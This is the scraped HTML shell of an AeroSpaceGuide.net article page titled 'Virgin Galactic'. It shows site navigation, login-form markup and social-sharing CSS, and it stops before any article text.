href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazine</a></li><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div> </div> </div>  <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob">  <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Sign in</div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"> </form> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a> </div> <div class="td-login-register-link"> </div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">  <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Password recovery</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"> </div> </div> </div> </div> <div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"><div class="td-search-close"><a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"><span>Search</span><input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap "> <div class="td-header-wrap td-header-style-1 "> <div class="td-header-top-menu-full td-container-wrap "> <div class="td-container td-header-row td-header-top-menu">  <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Sign in</div> <div class="td-login-panel-descr">Welcome! Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"> </form> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Password recovery</div> <div class="td-login-panel-descr">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"> <div class="td-login-info-text">A password will be e-mailed to you.</div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "> <div class="td-container td-header-row td-header-header"> <div class="td-header-sp-logo"> <a class="td-main-logo" href="https://www.aerospaceguide.net/"> <img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/> <span class="td-visual-hidden">AeroSpaceGuide.net</span> </a> </div> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> <div class="td-a-rec td-a-rec-id-header tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><p align="center"><a href="http://www.avitop.com/afil/afil.asp?afil=1&amp;id=82" target="_blank"><img src='https://www.incredible-adventures.com/banners/space_banner.gif' style=" margin: 30px 0 -42px 0;"
alt='Space Projects' border='0' width="468" height="60"></a> &nbsp;</p></div></div> </div> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap "> <div class="td-header-menu-wrap td-header-gradient "> <div class="td-container td-header-row td-header-main-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-2.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/></a><a class="td-header-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info"/></a> </div> <div class="menu-news-container"><ul id="menu-news-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1562"><a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazine</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div></div> <div class="header-search-wrap"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div></div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container td-post-template-default "> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.aerospaceguide.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Space Business" class="entry-crumb" href="https://www.aerospaceguide.net/spacebusiness/index.html">Space Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Virgin Galactic</span></div></div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content" role="main"> <div class="td-ss-main-content"> <article id="post-2699" class="post-2699 post type-post status-publish format-standard has-post-thumbnail category-space-business" itemscope itemtype="https://schema.org/Article"47> <div class="td-post-header"> <ul class="td-category"><li class="entry-category"><a href="https://www.aerospaceguide.net/spacebusiness/index.html">Space Business</a></li></ul> <header class="td-post-title"> <h1 class="entry-title">Virgin Galactic</h1> <div class="td-module-meta-info">    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2699">2051</span></div> </div> </header> </div> <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style> .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic + .td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic + .td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#3ec729}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin 